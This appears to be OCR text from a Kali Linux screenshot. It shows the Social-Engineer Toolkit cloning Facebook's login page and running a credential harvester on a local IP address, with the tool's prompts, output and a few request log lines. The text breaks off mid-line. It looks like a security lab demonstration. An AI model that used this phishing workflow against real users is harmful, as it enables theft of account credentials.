 Applications Places Terminal Wed 23:05 1
Log into Facebook | Facebook - Mozilla Firefox
Log into Facebook | F...
localhost Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
facebook Sign Up
Log into Facebook
Email or Phone Number
Password
Log In
or
Create New Account
Forgot account?
beef xss framework
root@kali: ~
File Edit View Search Terminal Help
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.1
13]:192.168.1.113
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [13/Jun/2018 23:01:06] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 127.0.0.1
127.0.0.1 - - [13/Jun/2018 23:01:09] "GET /intern/common/referer_frame.php HTTP/